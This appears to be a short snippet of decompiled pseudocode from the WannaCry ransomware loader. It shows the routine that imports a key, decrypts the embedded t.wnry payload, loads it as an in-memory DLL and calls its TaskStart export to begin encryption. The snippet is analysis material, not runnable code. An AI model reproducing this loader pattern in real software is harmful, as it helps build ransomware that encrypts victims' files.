 {
  sub_4012FD(&v10);
  if ( fun_importKey(&v10, 0, 0, 0) )
  {
    v15 = 0;
    v6 = (void *)fun_decryptTwnry(&v10, aT_wnry, (int)&v15);
    if ( v6 )
    {
      v7 = fun_shell_loadTaskStartdll(v6, v15);
      if ( v7 )
      {
        v8 = (void (__stdcall *)(_DWORD, _DWORD))fun_starEncrypt(v7, TaskStart);
        if ( v8 )
          v8(0, 0);
      }
    }
  }
  sub_40137A(&v10);
}